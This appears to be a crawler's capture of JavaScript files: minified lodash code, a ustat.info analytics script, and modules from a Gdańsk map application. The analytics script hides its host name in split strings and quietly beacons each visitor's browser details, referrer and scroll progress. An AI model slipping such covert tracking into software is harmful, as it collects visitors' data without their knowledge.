Dt["[object Float32Array]"]=Dt["[object Float64Array]"]=Dt["[object Int8Array]"]=Dt["[object Int16Array]"]=Dt["[object Int32Array]"]=Dt["[object Uint8Array]"]=Dt["[object Uint8ClampedArray]"]=Dt["[object Uint16Array]"]=Dt["[object Uint32Array]"]=true,Dt["[object Arguments]"]=Dt["[object Array]"]=Dt["[object ArrayBuffer]"]=Dt["[object Boolean]"]=Dt["[object DataView]"]=Dt["[object Date]"]=Dt["[object Error]"]=Dt["[object Function]"]=Dt["[object Map]"]=Dt["[object Number]"]=Dt["[object Object]"]=Dt["[object RegExp]"]=Dt["[object Set]"]=Dt["[object String]"]=Dt["[object WeakMap]"]=false;
var Tt={};Tt["[object Arguments]"]=Tt["[object Array]"]=Tt["[object ArrayBuffer]"]=Tt["[object DataView]"]=Tt["[object Boolean]"]=Tt["[object Date]"]=Tt["[object Float32Array]"]=Tt["[object Float64Array]"]=Tt["[object Int8Array]"]=Tt["[object Int16Array]"]=Tt["[object Int32Array]"]=Tt["[object Map]"]=Tt["[object Number]"]=Tt["[object Object]"]=Tt["[object RegExp]"]=Tt["[object Set]"]=Tt["[object String]"]=Tt["[object Symbol]"]=Tt["[object Uint8Array]"]=Tt["[object Uint8ClampedArray]"]=Tt["[object Uint16Array]"]=Tt["[object Uint32Array]"]=true,
Tt["[object Error]"]=Tt["[object Function]"]=Tt["[object WeakMap]"]=false;var $t,Ft={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Nt=parseFloat,Pt=parseInt,Zt=typeof global=="object"&&global&&global.Object===Object&&global,qt=typeof self=="object"&&self&&self.Object===Object&&self,Vt=Zt||qt||Function("return this")(),Kt=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Gt=Kt&&typeof module=="object"&&module&&!module.nodeType&&module,Jt=Gt&&Gt.exports===Kt,Yt=Jt&&Zt.g;
t:{try{$t=Yt&&Yt.f("util");break t}catch(t){}$t=void 0}var Ht=$t&&$t.isArrayBuffer,Qt=$t&&$t.isDate,Xt=$t&&$t.isMap,tn=$t&&$t.isRegExp,nn=$t&&$t.isSet,rn=$t&&$t.isTypedArray,en=j("length"),un=w({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I",
"\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C",
"\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i",
"\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S",
"\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n",
"\u017f":"ss"}),on=w({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"}),fn=w({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'","&#96;":"`"}),cn=N();typeof define=="function"&&typeof define.amd=="object"&&define.amd?(Vt._=cn, define(function(){return cn})):Gt?((Gt.exports=cn)._=cn,Kt._=cn):Vt._=cn}).call(this);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/374790349.ybfnsxdfg3guqbqvsd9ldiyqkqkX2h
body_size: 7025
content:
if(top.window.X61b5a7ad88a126d887523041dd3e4c09==undefined) {top.window.X61b5a7ad88a126d887523041dd3e4c09=1;X374790349={a:function(){I374790349="ybfnsxdfg3guqbqvsd9ldiyqkqkX2h";coo_n="us"+("t"+"at_")+I374790349+"=";coo_s=document.cookie.split(";");coo_uu_374790349=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_374790349=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I374790349+'_'+coo_uu_374790349+'?sess=79480096340806&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X374790349.w_act=1;X374790349.w_act_single=0;});this.aE(top.window,"blur",function(){X374790349.w_act_single=1;X374790349.lifelimit=(new Date().getTime())+3*60*1000;X374790349.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X374790349.aE(d,"mousemove",X374790349.rIT);X374790349.aE(d,"click",X374790349.rIT);X374790349.aE(w,"scroll",X374790349.rIT);X374790349.aE(d,"keyup",X374790349.rIT);X374790349.aE(d,"touchstart",X374790349.rIT);X374790349.aE(d,"touchmove",X374790349.rIT);X374790349.rIT();});this.ping=function(){if(X374790349.stopped!=0) return false;t=(new Date().getTime());if(X374790349.w_act==1 || X374790349.w_act_single==1) {X374790349.im('/livestat/ybfnsxdfg3guqbqvsd9ldiyqkqkX2h/79480096340806?p='+X374790349.pos_progress+'&t='+t+X374790349.e_info);if(X374790349.e_info!="") X374790349.e_info="";if(X374790349.w_act_single==1) {X374790349.w_act=0;X374790349.w_act_single=0;}} else {if(t>X374790349.lifelimit) X374790349.imX();}if(t>X374790349.t_dur) X374790349.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X374790349.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X374790349;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X374790349.scrl);X.rE(top.window,"resize",X374790349.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RGxhY3plZ28lMjB3YXJ0byUyMHd5YnJhJUM0JTg3","YWtjZXNvcmlhJTIwZG8lMjB3aW5h","UHJha3R5Y3puZSUyMHByemVkbWlvdHklMkMlMjBrdCVDMyVCM3Jl"];this.string_end = ["c2klQzQlOTklMjB3ZSUyMGR3b2pl","YiVDNCU5OWR6aWVjaWUlMjBtb2dsaSUyMGNpZXN6eSVDNCU4Nw==","dHJ1bmt1JTJDJTIwa3QlQzMlQjNyZWdvJTIwc21ha2llbQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X374790349.rsz();X374790349.scrl();},4500);this.aE(top.window,"resize",function(){if(X374790349.timer_resize!=false) clearTimeout(X374790349.timer_resize);X374790349.timer_resize=setTimeout(X374790349.rsz, 200);});this.aE(top.window,"scroll",function(){if(X374790349.timer_scroll!=false) clearTimeout(X374790349.timer_scroll);X374790349.timer_scroll=setTimeout(X374790349.scrl, 200);});}}setTimeout(X374790349.ping, 250);this.intv=setInterval(X374790349.ping, 5000);},rIT:function(){if(X374790349.intv==false) return false;clearTimeout(X374790349.idleTimer);X374790349.idleTimer=setTimeout(function(){ X374790349.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im374790349=document.createElement("img");im374790349.style.cssText='position:absolute !important; visibility:hidden !important;';im374790349.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im374790349.onload = function(){ if(im374790349.parentNode!=undefined) im374790349.parentNode.removeChild(im374790349); };im374790349.onerror = function(){ if(im374790349.parentNode!=undefined) im374790349.parentNode.removeChild(im374790349); X374790349.imX(); };document.body.appendChild(im374790349);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X374790349.a();}

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/maputil.js
body_size: 5102
content:
window.maputil = {};

maputil.parsePos = function(pos_str) {
	if (!pos_str) return false;
	var pos = $.trim(pos_str).match(/^\(?([-+]?\d{1,2}[.]?\d+),\s*([-+]?\d{1,3}[.]?\d+)\)?$/);
	//TODO: moze jeszcze 3 skladowa-wysokosc, mozna dodac cos takiego do wyrazenia: ,?\s*(\d{1,5})?\)?
	if (!pos) {
		return false;
	
	} else {
		
		return {
			lat: parseFloat(pos[1]),
			lng: parseFloat(pos[2])
		}
	}
};
maputil.parsePosLeaflet = function(pos_str) {
	var pos = maputil.parsePos(pos_str);
	if (pos) {
		return [pos.lat, pos.lng]
	}
};
maputil.strPos = function(pos) {
	if (typeof pos.lat === 'function') {
		return pos.lat()+","+pos.lng();
	} else if (typeof pos.lat === 'string' || typeof pos.lat === 'number') {
		return pos.lat+","+pos.lng;
	} else if (typeof pos.length === 'number' && pos.length >= 2) {
		return pos[0]+","+pos[1];
	} else {
		return "";
	}
}

maputil.strPaths = function(latlngs) {
	if (!latlngs || !latlngs.length) return "";
	var ret = [];
	
	if (_.isArray(latlngs[0])) {
		//multi
		for (var i=0; i<getLength(latlngs); i++) {
			var path = [];
			for (var j=0; j<getLength(latlngs[i]); j++) {
				var p = maputil.strPos(latlngs[i][j]);
				if (p) {
					path.push(p);
				}
			}
			ret.push(path.join('|'));
		}
	} else {
		//single
		var path = [];
		for (var i=0; i<getLength(latlngs); i++) {
			var p = maputil.strPos(latlngs[i]);
			if (p) {
				path.push(p);
			}
		}
		ret.push(path.join('|'));
	}

	return ret.join('#');
}

maputil.parsePath = function(path_str) {
	if (!path_str) return [];

	var str_arr = path_str.split('|');
	var ret_arr = [];
	
	for (var i=0; i<str_arr.length; i++) {
		ret_arr.push(maputil.parsePos(str_arr[i]));
	}

	return ret_arr;
};

maputil.parsePathLeaflet = function(path_str) {
	if (!path_str) return [];

	var str_arr = path_str.split('|');
	var ret_arr = [];
	
	for (var i=0; i<str_arr.length; i++) {
		var p = maputil.parsePosLeaflet(str_arr[i]);
		if (p) {
			ret_arr.push(p);
		}
	}

	return ret_arr;
};

maputil.parsePaths = function(path_str) {
	if (!path_str) return [];
	var ret_arr = [];

	var str_arr = path_str.split('#');
	
	for (var i=0; i<str_arr.length; i++) {
		ret_arr.push(maputil.parsePath(str_arr[i]));
	}

	return ret_arr;
};

maputil.parsePathsLeaflet = function(path_str) {
	if (!path_str) return [];
	var ret_arr = [];

	var str_arr = path_str.split('#');
	
	for (var i=0; i<str_arr.length; i++) {
		ret_arr.push(maputil.parsePathLeaflet(str_arr[i]));
	}

	return ret_arr;
};

maputil.generateID = function(prefix) {
	var d = new Date().getTime();
	var uuid = 'xxxxxxxxyy'.replace(/[xy]/g, function(c) {
		var r = (d + Math.random()*16)%16 | 0;
		d = Math.floor(d/16);
		return (c=='x' ? r : (r&0x7|0x8)).toString(16);
	});
	return (typeof prefix != 'undefined' ? prefix : '')+uuid;
};

maputil.trans = function(str, options){
	if (typeof str == 'function') {
		str = str();
	}
	if (typeof maptranslations == 'undefined' || typeof maptranslations[str] == 'undefined' || maptranslations[str] === "") {
		var ret = str;
	} else {
		var ret = maptranslations[str];
	}

	//cos w rodzaju sprintf, np. tak jak tutaj: <h4>{{trans 'Czy na pewno chcesz usunąć zestaw ikon o nazwie @@nazwa@@ ?' nazwa=selected_iconset_name}}</h4>
	var default_replacement = '[...]';
	if (typeof options !== 'undefined' && typeof options.hash !== 'undefined' && options.hash) {
		for (var key in options.hash) {
			var replacement = (typeof options.hash[key] === "function" ? options.hash[key](): options.hash[key]);
			if (typeof replacement == 'undefined') {
				var replacement = default_replacement;
			}
			ret = ret.replace('@@'+key+'@@', replacement);
		}
	}

	//na wypadek jakby cos zostalo
	ret = ret.replace(/@@.*@@/, default_replacement);

	return ret;
};

maputil.nl2br = function(str){
	if (typeof str == 'function') {
		str = str();
	}
	return (str+"").replace(/\n/g,"<br>");
	//return (str+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g, '$1<br>$2');
};

/*maputil.gettranslate = function(translations, lang, field) {
	if (typeof translations == 'function') translations = translations();
	if (typeof lang == 'function') lang = lang();
	if (typeof field == 'function') field = field();
	
	if (typeof translations[lang] !== 'undefined') {
		return translations[lang][field];
	}
	return '';
}*/
//powyzsze chyba sluzylo do pobrania wartosci z pol wielojezykowych (jeszcze nie zostalo nigdy uzyte)

maputil.image = function(src, size){
	if (typeof src == 'function') {
		src = src();
	}
	if (typeof src !== 'string' || !src) return null;

	if (src.indexOf('http://')===0 || src.indexOf('https://')===0) return src;

	/*if (src.indexOf('/')!==0) {
		src = '/'+src;
	}*/

	if (typeof size === 'undefined' || !size || size=='oryginal') {
		return src;
	} else if (size === 'big') {
		return src.replace('data/images/', 'data/images/big/');
	} else if (size === 'medium') {
		return src.replace('data/images/', 'data/images/medium/');
	} else if (size === 'small') {
		return src.replace('data/images/', 'data/images/small/');
	} else if (size === 'thumb') {
		return src.replace('data/images/', 'data/images/thumb/');
	}

	return src;
}

maputil.getMapUrl = function() {
	return (window.location.protocol+'//'+window.location.hostname + window.location.pathname.replace('/admin.php', '/index.php')).toLowerCase();
}

maputil.getMapUrlPath = function() {
	return maputil.getMapUrl().replace('/index.php', '/');
}

maputil.getUrlParams = function() {
	var urlParams = {}
	var queryString = window.location.search.split('?')
	if (queryString[1]) {
		var keyValuePairs = queryString[1].split('&')
		for (var i = 0; i < keyValuePairs.length; i++) {
			var keyValuePair = keyValuePairs[i].split('=')
			var paramName = keyValuePair[0]
			var paramValue = keyValuePair[1] ? keyValuePair[1] : ''
			urlParams[paramName] = decodeURIComponent(paramValue.replace(/\+/g, ' '))
		}
	}
	return urlParams
}

maputil.ajaxUrl = function(params, pass_params) {
	var par = {};
	var already_params = MAPAPP.state.attr('urlparams').attr();
	
	if (typeof pass_params === 'undefined') {
		pass_params = ['map_id'];
	}
	if (_.isArray(pass_params)) {
		for (var i=0; i<getLength(pass_params); i++) {
			var pname = pass_params[i];
			if (typeof already_params[pname] !== 'undefined') {
				par[pname] = already_params[pname];
			}
		}
	}
	
	if (typeof params !== 'undefined' && _.isObject(params)) {
		for(var i in params) {
			par[i] = params[i];
		}
	}

	par_arr = [];
	for(var i in par) {
		par_arr.push(i+'='+encodeURIComponent(par[i]));
	}
	par_str = par_arr.join('&');

	return MAPAPP.state.attr('ajax_script')+(par_str ? '?'+par_str : '');
}

maputil.hexToRgb = function(hex) {
    // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
    var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
    hex = hex.replace(shorthandRegex, function(m, r, g, b) {
        return r + r + g + g + b + b;
    });

    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? {
        r: parseInt(result[1], 16),
        g: parseInt(result[2], 16),
        b: parseInt(result[3], 16)
    } : null;
}

maputil.getMapDevice = function() {
	var devices = ['xs', 'sm', 'md', 'lg'];

	for (var i=0; i<getLength(devices); i++) {
		if ($('.map-device-' + devices[i]).is(':visible')) {
			return devices[i];
		}
	}
}

maputil.mobilecheck = function() {
	var check = false;
	(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
	return check;
};

maputil.getSidebarWidth = function() {
	if (MAPAPP.state.attr('sidebar_on')) {
		return $('.sidebar-content').width();
	}
	return 0;
},

maputil.getSidebarHeight = function() {
	if (MAPAPP.state.attr('sidebar_on')) {
		return $('.sidebar-content').height();
	}
	return 0;
},

maputil.validateEmail = function(email) {
    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

/// nie wiem czy ponizsza funkcja jest uzywana
maputil.validateForm = function(fields, form_selector) {
	if (typeof form_selector === 'undefined' || !form_selector) {
		form_selector = document;
	}

	//zresetuj stan wszystkich pol
	$('.form-group:not(.not_auto_validation)', form_selector).each(function() {
		$(this).removeClass('has-error').removeClass('.has-success').removeClass('.has-warning');
		$('.auto_validation_info', this).remove();
	});

	if (!_.isArray(fields) || !fields) {
		return;
	}

	for (var i=0; i<fields.length; i++) {
		var f = fields[i];
		if (!f.selector) continue;

		var elem = $(f.selector, form_selector).closest('.form-group');

		if (!elem.length || $(elem).hasClass('not_auto_validation')) continue;

		if (f.status) {
			$(elem).addClass(f.status);
		} else {
			$(elem).addClass('has-error');
		}

		if (f.info) {
			$(elem).append('<span class="help-block auto_validation_info">'+f.info+'</span>');
		}
	}
}

maputil.uniqid = function() {
	function s4() {
		return Math.floor((1 + Math.random()) * 0x10000)
		.toString(16)
		.substring(1);
	}
	return s4() + s4() + s4();
}

maputil.svgIcon = function(feature, params) {
	var p = params || {};
	
	if (!p.width) p.width = 25;
	if (!p.height) p.height = 25;
	if (!p.shape) p.shape = 'rect'; //circle, rect
	if (!p.color) p.color = '#ff0000';

	if (p.deadline) {
		//jesli deadline na true to kolor ustalamy na podstawie daty deadline
		p.color = maputil.getDeadlineColor(feature.deadline);
	}

	var ret = '<svg width="'+p.width+'" height="'+p.height+'" class="svgicon" version="1.1" xmlns="http://www.w3.org/2000/svg">';

	switch (p.shape) {
		case 'circle':
			var radius = Math.round((p.width < p.height ? p.width : p.height) / 2 - 1);
			ret += '<circle cx="50%" cy="50%" r="'+radius+'" stroke="#000" fill="'+p.color+'" stroke-width="1"/>';
			break;
		default: //rect
			ret += '<rect x="0" y="0" width="'+p.width+'" height="'+p.height+'" fill="'+p.color+'" stroke="#000" stroke-width="2"/>';
			break;
	}
	
	if (p.text) {
		ret += '<text x="50%" y="55%" dominant-baseline="middle" text-anchor="middle">'+p.text+'</text>';
	}
	ret += '</svg>';

	return ret;
}

//podaje roznice w dniach miedzy podana data a dniem dzisiejszym
//jak data juz minela to roznica jest ujemna
maputil.getDeadlineDiff = function(date) {
	if (typeof date === 'undefined' || !date) return null;

	var now = moment();
	var date = moment(date, 'YYYY-MM-DD');
	var diff = date.diff(now, 'days');
	return diff;
}

//zwraca kolor (stopniowo od zielonego do czerwonego w zaleznosci od podanej daty w stosunku do dnia dzisiejszego)
maputil.getDeadlineColor = function(date) {
	var color = '#bbbbbb';
	if (typeof date === 'undefined' || !date) {
		return color;
	}
	
	var date_diff = maputil.getDeadlineDiff(date);
	if (date_diff !== null) {
		var colors = {
			'0': '#FF0a00',
			'1': '#FF4600',
			'2': '#FF5a00',
			'3': '#FF6e00',
			'4': '#FF8200',
			'5': '#FFaa00',
			'6': '#FFe600',
			'7': '#FFfa00',
			'8': '#8aff00',
			'9': '#3eff00',
			'10': '#00ff10', 
		}
		
		if (date_diff < 0) {
			color = colors['0'];//termin przekroczony
		} else if (date_diff <= 7) {
			color = colors['3'];
		} else if (date_diff <= 14) {
			color = colors['5'];
		} else if (date_diff <= 30) {
			color = colors['8'];
		} else {
			color = colors['10'];
		}
	}
	return color;
}

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/components/dictionary/dictionary.js
body_size: 247
content:
define([], 
function() {
	'use strict';

	can.Component.extend({
		tag: "dictionary",
		template: can.view.render('components/dictionary/dictionary.stache'),
		viewModel: {
			'dictionary': null,
			'value': null,
			'val': function() {
				var dict = this.attr('dictionary');
				var val = this.attr('value');

				if (typeof MAPAPP.dictionaries !== 'undefined' &&
					typeof MAPAPP.dictionaries[dict] !== 'undefined' &&
					typeof MAPAPP.dictionaries[dict].values !== 'undefined') {

						for (var i=0; i<getLength(MAPAPP.dictionaries[dict].values); i++) {
							if (MAPAPP.dictionaries[dict].values[i].val == val) {
								return MAPAPP.dictionaries[dict].values[i].desc;
							}
						}
				}

				return val;
			}
		}
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/overlays/circle_osm.js
body_size: 350
content:
define([], function () {
	'use strict';

	var Circle = can.Construct.extend({
		feature: null,
		map: null,
		
		init: function(options) {
			this.feature = options.feature;
			this.map = options.map;

			var opt = this.prepareOptions();
			this.makeOverlay(opt);

			this.makeBindings();
		},

		prepareOptions: function () {
			var opt = {};

			opt.center = maputil.parsePosLeaflet(this.feature.center);
			opt.radius = parseInt(this.feature.radius);

			opt.color = this.feature.strokeColor;
			opt.opacity = parseFloat(this.feature.strokeOpacity);
			opt.weight = parseInt(this.feature.strokeWeight);
			opt.fillColor = this.feature.fillColor;
			opt.fillOpacity = parseFloat(this.feature.fillOpacity);

			return opt;
		},

		makeOverlay: function(opt) {
			this.feature.overlay = new L.circle(opt.center, opt);
		},

		makeBindings: function() {
			this.feature.overlay.on('click', this.proxy(function(ev) {
				MAPAPP.event.trigger('clicked_feature', [this.feature.id, ev.latLng]);
			}));
		}

	});

	return Circle;
});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/search/searchresults/searchresults.js
body_size: 878
content:
define([], function () {
	'use strict';

	var SearchResults = can.Control.extend({
		defaults: {
			template: 'search/searchresults/searchresults.stache',
		}
	},{

		init: function(el, options) {
			this.element.html(can.view(this.options.template));

			var html = '';
			var results_count = 0;

			for (var i in MAPAPP.features) {
				var feature = MAPAPP.features[i];
				if (!feature || !feature.state.search_result) continue;
				results_count++;

				var id = feature.id;

				html += '<div class="menuel" data-feature-id="'+id+'">';
				html += this.elementHtml(feature);
				
				html += '</div>';
			}

			if (results_count) {
				var html2 = trans('Znaleziono')+' <span class="count">'+results_count+'</span> ';
				if (results_count == 1) {
					html2 += trans('obiekt');
				} else if (results_count <= 4) {
					html2 += trans('obiekty');
